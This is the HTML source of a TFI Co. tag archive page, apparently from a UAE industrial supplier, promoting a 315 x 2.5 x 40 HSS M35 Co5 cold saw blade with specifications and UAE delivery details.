<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="keywords" content="315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu Dhabi, Muscat, Manama, Kuwait City, Jeddah, Sharjah, Salalah" />
<link rel="canonical" href="https://tfi.ae/tag/315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah" />
<link rel="alternate" type="application/rss+xml" href="https://tfi.ae/sitemap.xml" />

<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/touch-icon76.png" rel="apple-touch-icon" type="image/png" sizes="76x76" />
<link href="/touch-icon120.png" rel="apple-touch-icon" type="image/png" sizes="120x120" />
<link href="/touch-icon152.png" rel="apple-touch-icon" type="image/png" sizes="152x152" />
<link href="/touch-icon180.png" rel="apple-touch-icon" type="image/png" sizes="180x180" />
<link href="/touch-icon192.png" rel="apple-touch-icon" type="image/png" sizes="192x192" />
<link href="/touch-icon192.png" rel="icon" type="image/png" sizes="192x192" />

<meta name="dc.language" content="en" />
<meta name="dc.language.iso" content="en_US" />
<meta name="dc.publisher" content="Dastouri" />
<meta name="dc.title" content="315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu - TFI Co." />

<meta property="og:url" content="https://tfi.ae/tag/315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah" />
<meta property="og:title" content="315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="TFI Co." />
<meta property="og:locale" content="en_US" />

<meta property="twitter:url" content="https://tfi.ae/tag/315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah" />
<meta property="twitter:title" content="315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu" />
<meta property="twitter:description" content="" />
<meta property="twitter:domain" content="TFI Co." />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@tfi-x" />
<meta property="twitter:site" content="@tfi-x" />
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->


</head>
<body class="archive tag tag-315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah tag-245 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-4749 elementor-default elementor-template-full-width elementor-kit-1891">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<footer data-elementor-type="header" data-elementor-id="2671" class="elementor elementor-2671 elementor-location-header" data-elementor-post-type="elementor_library">
					<nav class="elementor-section elementor-top-section elementor-element elementor-element-7083056 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7083056" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6348dc6" data-id="6348dc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b21a385 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b21a385" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cd1dc8" data-id="7cd1dc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a9fa9f elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4a9fa9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://tfi.ae/wp-content/uploads/elementor/thumbs/profile-Recovered-1-qmgp1bwfheactlrgisz75b5md45t3ws0rzz1ryxkmw.png" title="profile-Recovered" alt="tfi co, steel, blades, press brake,tools, machine knives, uae, qatar, oman, saudi,riyadh, iraq, oman, iran, tehran, dubai, california," loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a58bfde" data-id="7a58bfde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-282882a3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="282882a3" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-282882a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item">🇧🇾</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-282882a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item" tabindex="-1">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item" tabindex="-1">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item" tabindex="-1">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item" tabindex="-1">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item" tabindex="-1">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item" tabindex="-1">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item" tabindex="-1">🇧🇾</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74965090 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74965090" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ff4436b" data-id="2ff4436b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f0821f6 elementor-widget elementor-widget-text-editor" data-id="1f0821f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f1eeec2" data-id="5f1eeec2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fbb102d elementor-widget elementor-widget-text-editor" data-id="2fbb102d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c658d71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c658d71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65aa5cf6" data-id="65aa5cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76421cd6 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="76421cd6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c5e20c3" href="https://link3.by/tfi-facebook" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f1baffe" href="https://link3.by/tfi-x" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-73e3228" href="https://link3.by/tfi-youtube" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-763855b" href="https://link3.by/tfi-telegram" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-44491b0" href="https://link3.by/tfi-insta" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-26099c4" href="https://tfico.com/send-whatsapp/now/" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-143d4d64 elementor-hidden-tablet elementor-hidden-mobile" data-id="143d4d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0ac083 elementor-widget elementor-widget-text-editor" data-id="4a0ac083" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Welcome to <strong>TFI Co<span style="color: #ff9900;">.</span></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-562b031c" data-id="562b031c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4729deb elementor-align-justify elementor-widget elementor-widget-button" data-id="4729deb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer/?utm_source=tfi.ae&#038;utm_medium=upper_menu_blue">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-75bf99c1 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75bf99c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:13,&quot;sticky_effects_offset&quot;:3,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64051604 tfi-glass-effect-strong-left" data-id="64051604" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2a0c67 elementor-widget elementor-widget-image" data-id="3b2a0c67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://tfi.ae/wp-content/uploads/elementor/thumbs/tfi_logo_small-oev05ynolyr5qu3lkb50kgoow4v1prt32n6i71x86w.png" title="tfi_logo_small" alt="tfi_logo_small" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<nav class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f8476c0 tfi-glass-effect-strong-right" data-id="5f8476c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e90fbe5 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e90fbe5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3e90fbe5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item">🇧🇾</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e90fbe5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item" tabindex="-1">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item" tabindex="-1">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item" tabindex="-1">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item" tabindex="-1">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item" tabindex="-1">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item" tabindex="-1">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item" tabindex="-1">🇧🇾</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</nav>
					</div>
		</nav>
				</footer>
				<div data-elementor-type="archive" data-elementor-id="4749" class="elementor elementor-4749 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e17ad59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e17ad59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd45cb6" data-id="bd45cb6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3bed9 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="5b3bed9" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: 315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu Dhabi, Muscat, Manama, Kuwait City, Jeddah, Sharjah, Salalah</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45b6549a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45b6549a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d4f4641" data-id="5d4f4641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3a44f9 elementor-posts--align-left elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="a3a44f9" data-element_type="widget" data-settings="{&quot;archive_classic_masonry&quot;:&quot;yes&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5164 post type-post status-publish format-standard has-post-thumbnail hentry category-cold-saw-circular-blades-for-uae-qatar-oman-saudi-arabia-metalworking tag-315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/cold-saw-circular-blades-for-uae-qatar-oman-saudi-arabia-metalworking/315-x-2-5-x-40-hss-m35-co5-cold-saw-blade-uae-tfi-co.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="1946" height="1946" src="https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE.png" class="attachment-medium size-medium wp-image-4940" alt="HSS, M35, Co5, Cold Saw Blade, GCC, Middle East, TFI Co., English, circular saw blade, TFICO, UAE, Saudi, Riyadh, Dubai, Sharjah, Qatar, Oman, Muscat, Nigeria, UAE" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/cold-saw-circular-blades-for-uae-qatar-oman-saudi-arabia-metalworking/315-x-2-5-x-40-hss-m35-co5-cold-saw-blade-uae-tfi-co.tfico" target=&quot;_blank&quot;>
				315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade UAE TFI Co.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade in UAE<br />
About UAE in the GCC Region<br />
UAE, located in the GCC (Gulf Cooperation Council) region, is known for its rapid industrial growth and development. It is a hub for various industries, including manufacturing, construction, and metalworking. TFI Co. is proud to offer its high-quality 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blades in the UAE to cater to the metal cutting needs of this thriving market.<br />
TFI Co. Factory and its Saw Blades<br />
TFI Co. Factory is a leading manufacturer of industrial saw blades. Our 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade is designed to provide optimum performance in cutting metal objects. Made from M35 tool steel with 5% cobalt content, these blades offer exceptional hardness (66 HRc) and are suitable for cutting stainless steel and hard alloy steels above 800 N/mm². We take pride in our blades, which are ground in our state-of-the-art factory by industry experts with over 40 years of experience.<br />
All our blades are coated with black oxide, also known as vapor steam coated, to prevent galling. Galling is a common issue in metal-on-metal applications, causing friction and wear. The black oxide coating, along with proper lubrication through flood coolant, ensures smooth and efficient cutting without any issues.<br />
Delivery in UAE<br />
TFI Co. c offers delivery to various cities in the UAE, including:<br />
&#8211; Dubai<br />
&#8211; Abu Dhabi<br />
&#8211; Sharjah<br />
&#8211; Al Ain<br />
We have a well-established delivery network in the UAE to ensure that our customers receive their orders promptly and efficiently. Whether you are located in the bustling city of Dubai or the cultural hub of Sharjah, TFI Co. will deliver your saw blades right to your factory door.<br />
Contact TFI Co. for Your Metal Cutting Needs<br />
If you are looking for high-quality saw blades for cutting metal objects in the UAE, look no further than TFI Co. Contact us today to discuss your requirements, and our team will be happy to assist you in finding the perfect solution for your metal cutting needs.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/cold-saw-circular-blades-for-uae-qatar-oman-saudi-arabia-metalworking/315-x-2-5-x-40-hss-m35-co5-cold-saw-blade-uae-tfi-co.tfico" aria-label="Read more about 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade UAE TFI Co." tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-3c6ba675 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3c6ba675" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1946" height="1946" src="https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE.png" class="attachment-large size-large wp-image-4940" alt="HSS, M35, Co5, Cold Saw Blade, GCC, Middle East, TFI Co., English, circular saw blade, TFICO, UAE, Saudi, Riyadh, Dubai, Sharjah, Qatar, Oman, Muscat, Nigeria, UAE" loading="lazy" srcset="https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE.png 1946w, https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE-768x768.png 768w, https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE-1536x1536.png 1536w, https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE-1568x1568.png 1568w" sizes="auto, (max-width: 1946px) 100vw, 1946px" />															</div>
				</div>
				<div class="elementor-element elementor-element-229ef236 elementor-widget elementor-widget-theme-post-content" data-id="229ef236" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="post-tfi-ae">
<h2>315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade in UAE</h2>
<h3>About UAE in the GCC Region</h3>
<p>UAE, located in the GCC (Gulf Cooperation Council) region, is known for its rapid industrial growth and development. It is a hub for various industries, including manufacturing, construction, and metalworking. TFI Co. is proud to offer its high-quality 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blades in the UAE to cater to the metal cutting needs of this thriving market.</p>
<h3>TFI Co. Factory and its Saw Blades</h3>
<p>TFI Co. Factory is a leading manufacturer of industrial saw blades. Our 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade is designed to provide optimum performance in cutting metal objects. Made from M35 tool steel with 5% cobalt content, these blades offer exceptional hardness (66 HRc) and are suitable for cutting stainless steel and hard alloy steels above 800 N/mm². We take pride in our blades, which are ground in our state-of-the-art factory by industry experts with over 40 years of experience.</p>
<p>All our blades are coated with black oxide, also known as vapor steam coated, to prevent galling. Galling is a common issue in metal-on-metal applications, causing friction and wear. The black oxide coating, along with proper lubrication through flood coolant, ensures smooth and efficient cutting without any issues.</p>
<h3>Delivery in UAE</h3>
<p>TFI Co. c offers delivery to various cities in the UAE, including:</p>
<ol>
<li>Dubai</li>
<li>Abu Dhabi</li>
<li>Sharjah</li>
<li>Al Ain</li>
</ol>
<p>We have a well-established delivery network in the UAE to ensure that our customers receive their orders promptly and efficiently. Whether you are located in the bustling city of Dubai or the cultural hub of Sharjah, TFI Co. will deliver your saw blades right to your factory door.</p>
